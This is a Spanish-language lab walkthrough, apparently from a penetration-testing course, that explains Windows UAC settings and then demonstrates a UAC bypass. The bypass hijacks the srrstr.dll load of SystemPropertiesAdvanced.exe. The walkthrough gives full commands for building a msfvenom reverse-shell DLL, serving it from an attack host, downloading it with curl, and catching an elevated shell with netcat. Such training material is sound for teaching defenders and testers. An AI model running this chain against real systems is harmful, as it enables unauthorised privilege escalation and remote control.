1
User Account Control (UAC) es una característica que permite una solicitud de consentimiento para actividades elevadas. Las aplicaciones tienen diferentes niveles de integrity y un programa con un nivel alto puede realizar tareas que podrían comprometer el sistema. Cuando UAC está habilitado, las aplicaciones y tareas siempre se ejecutan bajo el contexto de seguridad de una cuenta no administrativa, a menos que un administrador autorice explícitamente a estas aplicaciones/tareas para tener acceso a nivel de administrador en el sistema. Es una característica de conveniencia que protege a los administradores de cambios no deseados, pero no se considera un límite de seguridad.
Cuando UAC está en funcionamiento, un usuario puede iniciar sesión en su sistema con su cuenta de usuario estándar. Cuando se lanzan procesos utilizando un token de usuario estándar, pueden realizar tareas usando los derechos otorgados a un usuario estándar. Algunas aplicaciones requieren permisos adicionales para ejecutarse, y UAC puede proporcionar derechos de acceso adicionales al token para que funcionen correctamente.
Esta página analiza en profundidad cómo funciona UAC e incluye el proceso de inicio de sesión, la experiencia del usuario y la arquitectura de UAC. Los administradores pueden usar políticas de seguridad para configurar cómo funciona UAC específico para su organización a nivel local (usando secpol.msc), o configurado y distribuido a través de Group Policy Objects (GPO) en un entorno de dominio Active Directory. Los diversos ajustes se analizan en detalle aquí. Hay 10 configuraciones de Group Policy que se pueden establecer para UAC. La siguiente tabla proporciona detalles adicionales:
UAC debe estar habilitado, y aunque puede que no detenga a un atacante de obtener privilegios, es un paso adicional que puede ralentizar este proceso y obligarlos a volverse más ruidosos.
La cuenta de default RID 500 administrator siempre opera en el nivel alto obligatorio. Con Admin Approval Mode (AAM) habilitado, cualquier nueva cuenta de administrador que creemos operará en el nivel medio obligatorio por defecto y se le asignarán dos tokens de acceso separados al iniciar sesión. En el ejemplo a continuación, la cuenta de usuario sarah está en el grupo de administradores, pero cmd.exe está ejecutándose actualmente en el contexto de su token de acceso no privilegiado.
Checking Current User
C:\htb> whoami /user
USER INFORMATION
----------------
User Name SID
================= ==============================================
winlpe-ws03\sarah S-1-5-21-3159276091-2191180989-3781274054-1002
Confirming Admin Group Membership
C:\htb> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
mrb3n
sarah
The command completed successfully.
Reviewing User Privileges
C:\htb> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Confirming UAC is Enabled
No hay versión de línea de comandos de la solicitud de consentimiento de la GUI, por lo que tendremos que eludir UAC para ejecutar comandos con nuestro token de acceso privilegiado. Primero, confirmemos si UAC está habilitado y, de ser así, a qué nivel.
C:\htb> REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
EnableLUA REG_DWORD 0x1
Checking UAC Level
C:\htb> REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
ConsentPromptBehaviorAdmin REG_DWORD 0x5
El valor de ConsentPromptBehaviorAdmin es 0x5, lo que significa que el nivel más alto de UAC de Always notify está habilitado. Hay menos elusiones de UAC en este nivel más alto.
Checking Windows Version
Las elusiones de UAC aprovechan fallas o funcionalidades no intencionadas en diferentes versiones de Windows. Examinemos la versión de Windows en la que buscamos elevar.
PS C:\htb> [environment]::OSVersion.Version
Major Minor Build Revision
----- ----- ----- --------
10 0 14393 0
Esto devuelve la versión de compilación 14393, que utilizando esta página cruzamos con la versión de Windows 1607.
El proyecto UACME mantiene una lista de elusiones de UAC, incluyendo información sobre el número de compilación de Windows afectado, la técnica utilizada y si Microsoft ha emitido una actualización de seguridad para solucionarlo. Utilicemos la técnica número 54, que se afirma que funciona desde la compilación 14393 de Windows 10. Esta técnica apunta a la versión de 32 bits del binario de auto-elevación SystemPropertiesAdvanced.exe. Hay muchos binarios de confianza que Windows permitirá autoelevar sin necesidad de una solicitud de consentimiento de UAC.
Según esta publicación de blog, la versión de 32 bits de SystemPropertiesAdvanced.exe intenta cargar la DLL inexistente srrstr.dll, que es utilizada por la funcionalidad de Restauración del Sistema.
Al intentar localizar una DLL, Windows utilizará el siguiente orden de búsqueda.
- El directorio desde el cual se cargó la aplicación.
- El directorio del sistema
C:\Windows\System32para sistemas de 64 bits. - El directorio del sistema de 16 bits
C:\Windows\System(no soportado en sistemas de 64 bits). - El directorio de Windows.
- Cualquier directorio que esté listado en la variable de entorno PATH.
Reviewing Path Variable
Examinemos la variable path utilizando el comando cmd /c echo %PATH%. Esto revela las carpetas predeterminadas a continuación. La carpeta WindowsApps está dentro del perfil del usuario y es escribible por el usuario.
PS C:\htb> cmd /c echo %PATH%
C:\Windows\system32;
C:\Windows;
C:\Windows\System32\Wbem;
C:\Windows\System32\WindowsPowerShell\v1.0\;
C:\Users\sarah\AppData\Local\Microsoft\WindowsApps;
Podemos potencialmente eludir UAC en esto utilizando la técnica de secuestro de DLL colocando una DLL maliciosa srrstr.dll en la carpeta WindowsApps, que será cargada en un contexto elevado.
Generating Malicious srrstr.dll DLL
Primero, generemos una DLL para ejecutar una reverse shell.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.3 LPORT=8443 -f dll > srrstr.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 5120 bytes
Nota: En el ejemplo anterior, especificamos nuestra dirección IP VPN tun0.
Starting Python HTTP Server on Attack Host
Copiamos la DLL generada a una carpeta y configuramos un mini servidor web Python para alojarla.
sudo python3 -m http.server 8080
Downloading DLL Target
Descargamos la DLL maliciosa al sistema objetivo y configuramos un Netcat listener en nuestra máquina de ataque.
PS C:\htb>curl http://10.10.14.3:8080/srrstr.dll -O "C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll"
Starting nc Listener on Attack Host
nc -lvnp 8443
Testing Connection
Si ejecutamos el archivo DLL malicioso srrstr.dll, recibiremos una shell de vuelta mostrando los derechos de usuario normal (UAC habilitado). Para probar esto, podemos ejecutar la DLL utilizando rundll32.exe para obtener una conexión de reverse shell.
C:\htb> rundll32 shell32.dll,Control_RunDLL C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll
Una vez que recibimos una conexión de vuelta, veremos derechos de usuario normales.
nc -lnvp 8443
listening on [any] 8443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.16] 49789
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\sarah> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Executing SystemPropertiesAdvanced.exe on Target Host
Ahora, podemos ejecutar la versión de 32 bits de SystemPropertiesAdvanced.exe desde el host objetivo.
C:\htb> C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe
Receiving Connection Back
Verificando en nuestro listener, deberíamos recibir una conexión casi al instante.
nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.16] 50273
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
winlpe-ws03\sarah
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
Esto es exitoso, y recibimos una shell elevada que muestra que nuestros privilegios están disponibles y pueden habilitarse si es necesario.